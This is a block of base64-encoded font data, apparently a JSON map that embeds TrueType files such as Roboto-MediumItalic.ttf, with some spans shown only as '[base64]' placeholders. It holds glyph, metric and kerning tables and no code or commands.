Qk/9IEJf/1BCf/qwBlAAT/sQAJ/7EANv+eADj/xQA6//IAO/+oAE//zwBQ/88AUv/PAFr/7wC8/88Azf+eANH/ngDV//IA2f/sANz/4QDn/88A6f/vAOv/zwDs/88A7v/PAO//zwDw/88A8//PAPX/zwD2/88A+//PAQD/zwEU/8UBLv+eATH/zwE2/54BQP/PAUX/zwFl/7EBZv+xAWj/sQFp/7EBav+xAh//qAIw/88CeP/PAnr/zwJ8/88Cff/PApT/ngKW/54CmP+eAqj/qAKq/6gDEf+oAyD/qAMh//IDI/+oAyb/zwM7/+wDR/+eA0j/8gNL/88DTf/PA1D/7wNS/88DV//PA1//qANh/7EDYv+xA2b/sQNo/88Dcf/PA3T/xQN8/6gDf//yA4D/7wON//IDjv/vA5L/zwOU/88Dnf/sA5//7AOh/+wDo//hA6b/zwOn//IDqP/vA/7/qAQA/6gEAv+oBAf/zwQJ/88ECv+eBAz/8gQN/+8EDv/hBBD/4QQT/88EFP/yBBX/7wQg/88EIv/PBCT/zwQn/6gARAA2/74AT//hAFD/4QBS/+EAWP/vAFv/7wC4/+8AvP/hAM3/vgDR/74A5//hAOv/4QDs/+EA7v/hAO//4QDw/+EA8//hAPX/4QD2/+EA+//hAQD/4QEV/+8BLv++ATH/4QE2/74BQP/hAUX/4QIw/+ECOv/vAjv/7wJ4/+ECev/hAnz/4QJ9/+EClP++Apb/vgKY/74Cqf/vAyb/4QMs/+8DR/++A0v/4QNN/+EDT//vA1L/4QNX/+EDWP/vA2D/7wNo/+EDcf/hA3X/7wN9/+8Dkv/hA5T/4QOe/+8DoP/vA6L/7wOm/+ED///vBAH/7wQD/+8EB//hBAn/4QQK/74EE//hBCD/4QQi/+EEJP/hAFsANv/mADj/5wA6//IAO//nAE//1gBQ/9YAUv/WAFr/8QC8/9YAzf/mANH/5gDV//IA2f/uANz/6ADn/9YA6f/xAOv/1gDs/9YA7v/WAO//1gDw/9YA8//WAPX/1gD2/9YA+//WAQD/1gEU/+cBLv/mATH/1gE2/+YBQP/WAUX/1gIf/+cCMP/WAnj/1gJ6/9YCfP/WAn3/1gKU/+YClv/mApj/5gKo/+cCqv/nAxH/5wMg/+cDIf/yAyP/5wMm/9YDO//uA0f/5gNI//IDS/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Mg//MDI//zA0f/6wNf//MDfP/zA/7/8wQA//MEAv/zBAr/6wQn//MALwBP/+8AUP/vAFL/7wBa//AAvP/vAOf/7wDp//AA6//vAOz/7wDu/+8A7//vAPD/7wDz/+8A9f/vAPb/7wD7/+8BAP/vATH/7wFA/+8BRf/vAjD/7wJ4/+8Cev/vAnz/7wJ9/+8DJv/vA0v/7wNN/+8DUP/wA1L/7wNX/+8DaP/vA3H/7wOA//ADjv/wA5L/7wOU/+8Dpv/vA6j/8AQH/+8ECf/vBA3/8AQT/+8EFf/wBCD/7wQi/+8EJP/vAB0ABP/yAAn/8gBY//UAW//1ALj/9QEV//UBZf/yAWb/8gFo//IBaf/yAWr/8gI6//UCO//1Aqn/9QMs//UDT//1A1j/9QNg//UDYf/yA2L/8gNm//IDdf/1A33/9QOe//UDoP/1A6L/9QP///UEAf/1BAP/9QArAE//7gBQ/+4AUv/uALz/7gDn/+4A6//uAOz/7gDu/+4A7//uAPD/7gDz/+4A9P/tAPX/7gD2/+4A+//uAQD/7gEx/+4BQP/uAUX/7gIw/+4CeP/uAnr/7gJ8/+4Cff/uAyb/7gNL/+4DTf/uA1L/7gNX/+4DaP/uA3H/7gOS/+4DlP/uA6T/7QOm/+4EB//uBAn/7gQP/+0EEf/tBBP/7gQg/+4EIv/uBCT/7gAKAAT/9QAJ//UBZf/1AWb/9QFo//UBaf/1AWr/9QNh//UDYv/1A2b/9QBUAEX/8ABG//AAR//wAEn/8ABR/8cAU//wAJH/8ACV//AAtv/wAMP/8ADE//AA8v/wAP7/8AET/8cBGf/wAR3/8AE1//ABR//wAUj/8AFS//ACJ//wAij/8AIp//ACKv/wAiv/8AIx/8cCMv/HAjP/xwI0/8cCNf/HAkP/8AJF//ACR//wAkn/8AJL//ACTf/wAk//8AJR//ACU//wAlX/8AJX//ACWf/wAlv/8AJd//ACf//HAoH/xwKD/8cDJP/wAyr/xwMw/8cDSv/wA0z/xwNO//ADUf/wA3D/8AN2//ADe//wA4n/8AOL//ADjP/wA5b/xwOY//ADmv/HA6n/8APF//ADx//wA8n/8APL//ADzf/wA8//8APR//AD0//wA9n/xwPb/8cD3f/HA9//xwPh/8cD4//HA+X/xwPn//AD6f/wA+v/8APt/8cD7//wAI8ABAANAAkADQBD//AARf/AAEb/wABH/8AASf/AAFH/4gBT/8AAWAALAFsACwCR/8AAlf/AALb/wAC4AAsAxP/AAO3/1wDy/8AA/v/AAP//1wET/+IBFQALARn/wAEd/8ABNf/AAUf/wAFI/8ABUv/AAWUADQFmAA0BaAANAWkADQFqAA0CIP/wAiH/8AIi//ACI//wAiT/8AIl//ACJv/wAif/wAIo/8ACKf/AAir/wAIr/8ACMf/iAjL/4gIz/+ICNP/iAjX/4gI6AAsCOwALAj3/8AI///ACQf/wAkP/wAJF/8ACR//AAkn/wAJL/8ACTf/AAk//wAJR/8ACU//AAlX/wAJX/8ACWf/AAlv/wAJd/8ACf//iAoH/4gKD/+ICqQALAyT/wAMq/+IDLAALAzD/4gNJ//ADSv/AA0z/4gNO/8ADTwALA1H/wANYAAsDYAALA2EADQNiAA0DZgANA2r/8ANw/8ADdQALA3b/wAN7/8ADfQALA4P/8AOF//ADif/AA4v/wAOM/8ADlv/iA5j/wAOa/+IDngALA6AACwOiAAsDqf/AA6v/1wOt//ADr//wA7H/8AOz//ADtf/wA7f/8AO5//ADu//wA73/8AO///ADwf/wA8P/8APF/8ADx//AA8n/wAPL/8ADzf/AA8//wAPR/8AD0//AA9n/4gPb/+ID3f/iA9//4gPh/+ID4//iA+X/4gPn/8AD6f/AA+v/wAPt/+ID7//AA/8ACwQBAAsEAwALBCb/1wAIAO0AEAD0//AA/wAQA6T/8AOrABAED//wBBH/8AQmABAARQBF/+4ARv/uAEf/7gBJ/+4AU//uAJH/7gCV/+4Atv/uAMP/7gDE/+4A7QAOAPL/7gD0/+MA/v/uAP8ADgEZ/+4BHf/uATX/7gFH/+4BSP/uAVL/7gIn/+4CKP/uAin/7gIq/+4CK//uAkP/7gJF/+4CR//uAkn/7gJL/+4CTf/uAk//7gJR/+4CU//uAlX/7gJX/+4CWf/uAlv/7gJd/+4DJP/uA0r/7gNO/+4DUf/uA3D/7gN2/+4De//uA4n/7gOL/+4DjP/uA5j/7gOk/+MDqf/uA6sADgPF/+4Dx//uA8n/7gPL/+4Dzf/uA8//7gPR/+4D0//uA+f/7gPp/+4D6//uA+//7gQP/+MEEf/jBCYADgAXAFj/wABb/8AAuP/AAPT/7gEV/8ACOv/AAjv/wAKp/8ADLP/AA0//wANY/8ADYP/AA3X/wAN9/8ADnv/AA6D/wAOi/8ADpP/uA///wAQB/8AEA//ABA//7gQR/+4AHwBY//QAWv/wAFv/9AC4//QA6f/wAO3/8wD///MBFf/0Ajr/9AI7//QCqf/0Ayz/9ANP//QDUP/wA1j/9ANg//QDdf/0A33/9AOA//ADjv/wA57/9AOg//QDov/0A6j/8AOr//MD///0BAH/9AQD//QEDf/wBBX/8AQm//MACgAE/9YACf/WAWX/1gFm/9YBaP/WAWn/1gFq/9YDYf/WA2L/1gNm/9YADABa/+AA6f/gAPT/wgNQ/+ADgP/gA47/4AOk/8IDqP/gBA3/4AQP/8IEEf/CBBX/4AAEAPT/0gOk/9IED//SBBH/0gAKAAT/1wAJ/9cBZf/XAWb/1wFo/9cBaf/XAWr/1wNh/9cDYv/XA2b/1wBbAEX/mABG/5gAR/+YAEn/mABR/3AAU/+YAFX/GACR/5gAlf+YALb/mADD/5gAxP+YAPL/mAD+/5gBE/9wARn/mAEd/5gBNf+YAUf/mAFI/5gBUv+YAif/mAIo/5gCKf+YAir/mAIr/5gCMf9wAjL/cAIz/3ACNP9wAjX/cAJD/5gCRf+YAkf/mAJJ/5gCS/+YAk3/mAJP/5gCUf+YAlP/mAJV/5gCV/+YAln/mAJb/5gCXf+YAn//cAKB/3ACg/9wAov/GAKN/xgCj/8YApH/GAKT/xgDJP+YAyr/cAMw/3ADSv+YA0z/cANO/5gDUf+YA1P/GANw/5gDdv+YA3v/mAOJ/5gDi/+YA4z/mAOW/3ADmP+YA5r/cAOp/5gDxf+YA8f/mAPJ/5gDy/+YA83/mAPP/5gD0f+YA9P/mAPZ/3AD2/9wA93/cAPf/3AD4f9wA+P/cAPl/3AD5/+YA+n/mAPr/5gD7f9wA+//mABeAAQACwAJAAsARf/rAEb/6wBH/+sASf/rAFH/6QBT/+sAkf/rAJX/6wC2/+sAw//rAMT/6wDy/+sA/v/rARP/6QEZ/+sBHf/rATX/6wFH/+sBSP/rAVL/6wFlAAsBZgALAWgACwFpAAsBagALAif/6wIo/+sCKf/rAir/6wIr/+sCMf/pAjL/6QIz/+kCNP/pAjX/6QJD/+sCRf/rAkf/6wJJ/+sCS//rAk3/6wJP/+sCUf/rAlP/6wJV/+sCV//rAln/6wJb/+sCXf/rAn//6QKB/+kCg//pAyT/6wMq/+kDMP/pA0r/6wNM/+kDTv/rA1H/6wNhAAsDYgALA2YACwNw/+sDdv/rA3v/6wOJ/+sDi//rA4z/6wOW/+kDmP/rA5r/6QOp/+sDxf/rA8f/6wPJ/+sDy//rA83/6wPP/+sD0f/rA9P/6wPZ/+kD2//pA93/6QPf/+kD4f/pA+P/6QPl/+kD5//rA+n/6wPr/+sD7f/pA+//6wACCz4ABAAADhIVcgAhAB0AAAAMABH/3//0/87/6/+z/+//0P9q/4j/iP/1/8n/2QASAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAD/6AAAAAD/yQAA/+UAAAAAAAAAAP/zAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAEf/lAAAAAAAAAAAAAAAA/+QAAP/jAAD/5AAAABEAAAASABEAAAAAAAAAAAAAAAAAAAAAAAAAAAAA/+EAAAAAAAAAAP/qAAAAAP/VAAD/qwAAAAAAAAAAAAD/6//q/+n/hgAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA/+MAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA/+3/5gAAAAAAAAAAAAAAAAAU/+8AAAAAAAAAAAAAAAAAAAAA/+0AAAAAAAAAAAAAAAAAAP/E/8v/fP8w/67/5AAQAAD/pwAQAAAAEP+/AAAAD/9+AAD/iAAAAAD+/v+n/7P/tP7w//D/WP8oAAD/hv+S/wz/Zv9h/70ABwAA/1UABwAAAAf/fgAAAAX/DwAA/zMAAAAA/jb/Vf9q/2v+Hv/R/18AAAAAAAAAAAAA/+wAAAAAAAAAAAAAAAAAAAAAAAAAAAAA/9gAAAAAAAAAAAAA/+wAAAAAAAAAAAAAAAAAAAAAAAD/o//l/9j/4QAAAAAAAAAAAAAAAP/pAAAAAAAAAAAAAAAAAAAAAP/mAAAAAP9cAAAAAAAAAAAAAAAAAAAAAP+F/8D/Mv/oAAD+6f7g/zP/8gAA/6MAAAAAABMAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAD/bwAA//MADwAAAAAAAAAAAAAAAAAAAAAAAAAA/6cAAP9O/83/3P5s//MAAAAAAAAAAP/1/0gAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAD/6gAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAD/0v/1//MAAAAAAAAAAAAAAAD/5AAAAAAAAAAA/7UAAAAA/yn/1AAAAAD/YwAA/9IAAAAAAAAAEf/R/+v/4f/nAA4AAAAAAAAAAAAA/+sAAAAAABEAAAAAAAAAAAAA/+YAAAAA/2QAAAAAAAAAAP/iAAAAAP+//+z/4wAS/6D/2AASAAAAEf/ZAAAAEQAAAAD/agANAAD/Gf+//+n/xv9o//D/wf+gAAAAAAAAAAD/4QAAAAAAAAAAAAAAAAAAAA7/7QAAAAAAAAAA/9UAAAAA/3H/4QAAAAD/xAAA/98AAAAAAAAAAAAA/+v/5f/mAAAAAAAAAAAAAAAA/+0AAAAAAAAAAAANAAAAAAAA/+sAAAAAAAAAAAAAAAAAAAAA/8r/6f+9AAD/6QAAAAD/rgASAAAAEgAAAAAAAP+7AAD/pQAAAAD+d/+9AAD/0v85AAD/rwAAAAAAAAAAAAAAAP/xAAAAAAAAAAAAAP/vAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAD/9QAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAP/xAAAAAAAA//UAAAAAAAAAAAAA/+MAAAAAAAAAAP/yAAAAAAAAAAAAAAAA//EAAAAAAAAAAAAAAAAAAAAAAAAAAP/zAAAAAAAAAAAAAP/yAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAD/sAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAP/wAAAAAAAA//EAAAAAAAAAAAAA/6gAAAAAAAAAAP/wAAAAAAAAAAAAAAAA/+sAAAAAAAAAAAAAAAAAAAAAAAD/8QAAAAAAAAAAAAAAAAAPAAAAAAAAAAD/1wAAAAAAAAAA/1n/8wAAAAAAAAAA//EAAAAAAAAAAAAA/9wAEgAAAAAAAAAAAAAAEAAAAAAAAAAAAAAAAAAAAAAAAP9T/+0AAAAAAAAAAP/iAAAAAAAAAAAAAP/YAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAP/sAAAAAAAAAAAAAAAAAAAAAAAAAAD/8AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAD/8AAAAAAAAAAAAAAAAAAAAAAAAAAA/6UAAAAAAAAAAP/sAAD/2wAAAAAAAAAAAAAAAP+IAAAAAAAA/8UAAP+kAAAAAP/OAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA/uMAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAD/yAAAAAD/rf/A/58AAP/nAAAAAP/rAAAAAAAAAAAAAP/JAAAAAAAAAAAAAAAAAAAAAP/jAAD/tQAAAAAAAAAAAAD/eQAAAAAAAAAAAAAAAAAAAAAAAAAAAAD/[base64]/[base64]/A+0D7QGNA/AD8AGOA/ID8gGPA/[base64]/gD/[base64]/[base64]/AD8AFzA/ID8gF0A/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/AADAPyA/IADAP+A/4ADwP/A/[base64]//[base64]/////Av4C/gL/[base64]",
  "Roboto-MediumItalic.ttf": "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